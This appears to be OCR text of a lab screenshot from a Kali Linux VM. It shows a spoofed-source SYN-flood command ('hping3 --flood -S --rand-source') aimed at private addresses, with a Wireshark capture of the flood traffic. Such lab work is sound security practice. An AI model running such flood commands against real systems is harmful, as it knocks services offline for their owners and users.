 kali-linux-2025.2-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
(genmon)XXX 8:27
kali@kali: ~
ession Actions Edit View Help
(kali㉿kali)-[~]
$ sudo hping3 --flood -S -p 80 --rand-source 10.0.2.15
(kali㉿kali)-[~]
$ sudo hping3 --flood -S -p 80 --rand-source 10.37.113.144
udo] password for kali:
ING 10.37.113.144 (eth0 10.37.113.144): S set, 40 headers + 0 data bytes
ing in flood mode, no replies will be shown
Capturing from eth0
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp.port == 80
No. Time Source Destination Protocol Length
3143… 153.648633467 162.91.189.78 10.37.113.144 TCP 54
3143… 153.649064714 57.24.135.40 10.37.113.144 TCP 54
3143… 153.649488034 96.198.0.180 10.37.113.144 TCP 54
3143… 153.649972463 83.243.40.159 10.37.113.144 TCP 54
3143… 153.650529590 108.161.199.103 10.37.113.144 TCP 54
3143… 153.651099592 190.1.229.0 10.37.113.144 TCP 54
3143… 153.653328875 51.10.74.168 10.37.113.144 TCP 54
3143… 153.653904527 176.230.193.121 10.37.113.144 TCP 54
3143… 153.654543879 179.104.183.14 10.37.113.144 TCP 54
3143… 153.655001035 159.31.150.24 10.37.113.144 TCP 54
Frame 1: 54 bytes on wire (432 bits),
Ethernet II, Src: PCSSystemtec_d1:f8:
Internet Protocol Version 4, Src: 182
Transmission Control Protocol, Src Po
0000 e4 5e 37 3b e6 f6 08 00 27 d1 f8
0010 00 28 fc ee 00 00 40 06 8d 98 b6
0020 71 90 ba d0 00 50 6b 5e 8c 65 13
0030 02 00 7c 47 00 00
eth0: <live capture in progress>
Packets: 314386
Profile: Default
Right Ctrl
Type here to search
17°C
6:27 PM
12/11/2025